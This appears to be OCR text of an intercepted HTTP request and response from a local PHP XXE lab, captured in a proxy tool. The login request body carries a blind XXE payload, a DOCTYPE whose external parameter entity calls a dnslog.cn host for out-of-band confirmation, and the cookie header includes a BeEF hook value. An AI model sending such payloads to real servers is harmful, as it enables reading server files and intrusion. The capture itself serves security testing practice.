 Raw Params Headers Hex XML
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost:8081/php_xxe/
0 Content-Length: 155
1 Cookie: BEEFHOOK=
x7jYhe6jadCEYCCJ7m4sWuYFV7GzWGtoUyTRU0sqrv9ura20k1MPw5HWp9s0bEf
IIBIt8vaKSDeLMeEW; UM_distinctid=
17f495cb44c34f-04be9c13decce8-1262694a-384000-17f495cb44d804;
CNZZDATA1670348=
cnzz_eid%3D728457500-1646192682-%26ntime%3D1646219634;
page_iframe_url=
http://localhost:8081/MetInfo6/index.php?lang=cn&pageset=1
2 DNT: 1
3 Connection: close
4
5 <?xml version="1.0" ?><!DOCTYPE test [ <!ENTITY % file
SYSTEM "http://9v57ll.dnslog.cn"> %file;]><user><username>
&send;</username><password>Mikasa</password></user>
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Mar 2022 12:29:36 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7
8